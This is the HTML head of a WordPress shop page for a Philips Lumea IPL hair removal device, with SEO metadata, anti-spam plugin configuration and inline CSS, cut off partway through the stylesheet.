

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/
body_size: 213514
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Philips Lumea IPL Hair Removal Device BRI955 Cordless - PK</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Philips Lumea Prestige IPL Hair removal device works effectively, easily and safely on a wide variety of hair and skin types. Model BRI949." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="glamitup.pk - You can buy original UK imported products on great prices!!!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Philips Lumea IPL Hair Removal Device BRI955 Cordless - PK" />
		<meta property="og:description" content="Philips Lumea Prestige IPL Hair removal device works effectively, easily and safely on a wide variety of hair and skin types. Model BRI949." />
		<meta property="og:url" content="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" />
		<meta property="og:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="og:image:secure_url" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="article:published_time" content="2023-09-05T04:45:57+00:00" />
		<meta property="article:modified_time" content="2023-10-05T14:25:01+00:00" />
		<meta property="article:publisher" content="https://facebook.com/avonpakistan" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Philips Lumea IPL Hair Removal Device BRI955 Cordless - PK" />
		<meta name="twitter:description" content="Philips Lumea Prestige IPL Hair removal device works effectively, easily and safely on a wide variety of hair and skin types. Model BRI949." />
		<meta name="twitter:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","position":1,"name":"Home","item":"https:\/\/glamitup.pk","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","position":2,"name":"An Exciting Place for The Whole Family to Shop&#8230;","item":"https:\/\/glamitup.pk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/#listItem","name":"Toiletries"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/#listItem","position":3,"name":"Toiletries","item":"https:\/\/glamitup.pk\/product-category\/toiletries\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/hair-removal\/#listItem","name":"Hair Removal"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/hair-removal\/#listItem","position":4,"name":"Hair Removal","item":"https:\/\/glamitup.pk\/product-category\/toiletries\/hair-removal\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/#listItem","name":"Philips Lumea IPL Hair Removal Device BRI955 Cordless"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/#listItem","name":"Toiletries"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/#listItem","position":5,"name":"Philips Lumea IPL Hair Removal Device BRI955 Cordless","previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/hair-removal\/#listItem","name":"Hair Removal"}}]},{"@type":"ItemPage","@id":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/#itempage","url":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/","name":"Philips Lumea IPL Hair Removal Device BRI955 Cordless - PK","description":"Philips Lumea Prestige IPL Hair removal device works effectively, easily and safely on a wide variety of hair and skin types. Model BRI949.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/glamitup.pk\/#website"},"breadcrumb":{"@id":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/glamitup.pk\/wp-content\/uploads\/2023\/09\/bf9446809f034e54adc3ace900c08afb.webp","@id":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/#mainImage","width":1920,"height":1811},"primaryImageOfPage":{"@id":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/#mainImage"},"datePublished":"2023-09-05T09:45:57+05:00","dateModified":"2023-10-05T19:25:01+05:00"},{"@type":"Organization","@id":"https:\/\/glamitup.pk\/#organization","name":"GlamItUp.pk","description":"You can buy original UK imported products on great prices!!!","url":"https:\/\/glamitup.pk\/","telephone":"+923245067227","logo":{"@type":"ImageObject","url":"https:\/\/wordpress.glamitup.pk\/wp-content\/uploads\/2022\/10\/242x242-logo.jpg","@id":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/#organizationLogo"},"image":{"@id":"https:\/\/glamitup.pk\/product\/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/avonpakistan","https:\/\/www.instagram.com\/avonpakistan\/"]},{"@type":"WebSite","@id":"https:\/\/glamitup.pk\/#website","url":"https:\/\/glamitup.pk\/","name":"glamitup.pk","description":"You can buy original UK imported products on great prices!!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/glamitup.pk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b8d66e0c81","_rest_nonce":"3e8a72554b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/glamitup.pk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"glamitup.pk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b8d66e0c81","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/glamitup.pk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":2066269242,"emailEncoderPassKey":"5698dc92f24b708f1a957e9ec735f50a","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Feed" href="https://glamitup.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Comments Feed" href="https://glamitup.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Philips Lumea IPL Hair Removal Device BRI955 Cordless Comments Feed" href="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Fphilips-lumea-prestige-ipl-hair-removal-device-bri955-cordless%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Fphilips-lumea-prestige-ipl-hair-removal-device-bri955-cordless%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glamitup.pk/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://glamitup.pk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='ce4wp-subscribe-style-inline-css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


/*# sourceURL=https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/subscribe.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #FB7258);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #F74D67);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #6e6d76);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #0e0c1b);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #DFDFE2);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F4F4F5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFB);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 